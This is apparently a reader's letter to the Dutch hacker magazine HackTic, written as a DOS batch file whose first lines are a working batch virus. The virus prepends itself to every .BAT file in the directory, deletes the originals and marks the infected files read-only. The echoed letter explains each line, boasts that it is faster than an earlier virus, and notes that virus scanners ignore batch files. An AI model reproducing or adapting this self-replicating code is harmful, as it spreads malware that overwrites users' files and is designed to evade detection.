 Lezerspost
@ echo LET OP DIT IS EEN VIRUS!
@ echo druk op een toets om opdracht c.q. toestemming te verlenen
@ echo *.BAT in de huidige directory te besmetten.
@ PAUSE
@ ctty nul
@ attrib +r %0.bat
@ type %0.bat|find " @ "batvirtx.#_v
@ copy *.bat *.#_v
@ for %%a in (*.bat) do copy batvirtx.#_v %%a
@ copy *.bat+*.#_v *._$v
@ del *.bat
@ for %%a in (*._$v) do ren %%a *.bat
@ del *.#_v
@ del *._$v
@ attrib +r *.bat
@ ctty con
echo waarde HackTic,
echo .
echo Vaak houd ik mij bezig met de vraag hoe ik mij bezig zal houden
echo zonder al te nuttig te zijn voor de maatschappij. Vandaag is dit
echo uitstekend gelukt: VVIRUS.BAT is veel sneller dan TICVIRUS.BAT
echo in HT14/15. Deed TICVIRUS op een 386/33 zo'n 40 seconden over
echo 7 files, VVIRUS heeft genoeg aan een seconde of vijf. Op een
echo 8088/10 (kolengestookt.)
echo Extra features toevoegen kan ook (IF EXIST VIRUS.COM ...),
echo welke virusdetectie controleert tenslotte batchfiles, zeg nu zelf!
echo .
echo Opmerkingen:
echo - regel 6 bij wijze van extra condoom (tegen hangeritis)
echo - regels 7 t/m 11 spreken voor zichzelf;
echo   virus apart/kopie *.bat/virus naar
echo   *.BAT/*.BAT+oorspronkelijke file;
echo - regel 8: is noodzakelijk, anders _stopt_ REN zogauw het een
echo   dubbele, d.i. al eerder besmette en dus +R, filenaam tegenkomt;
echo - regel 9 t/m 12: rommel opruimen, condooms aanbrengen.
echo .
echo Gegroet en vele nutteloze uren plezier toegewenst,
echo .
echo VALENTIJN